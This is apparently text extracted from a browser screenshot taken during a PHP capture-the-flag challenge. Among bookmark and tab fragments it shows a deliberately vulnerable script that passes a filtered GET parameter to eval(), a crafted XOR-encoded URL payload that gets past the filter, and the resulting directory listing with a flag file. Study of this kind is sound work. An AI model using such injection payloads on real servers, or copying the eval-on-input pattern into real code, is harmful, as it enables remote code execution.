 127.0.0.1:1608/?_=((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9b%9b%9b%9b%9b%9c)^(%9b%9b%9b%9c%a0%9b%8f)^(...
python %d_百
python中对lis
ctf-write-ups/
ctf-writeups/
127.0.0.1:1608
undefined con
What does th
PHP Sandbox
127.0.0.1/1.ph
127.0.0.1:1608/?_=((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9b%9...
ABP
Apps
每日一膜&好...
考生注册页面
已导入
Rawsec's Cybe...
Eric Zimmerm...
Pwnning FUn
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
    die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
    die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )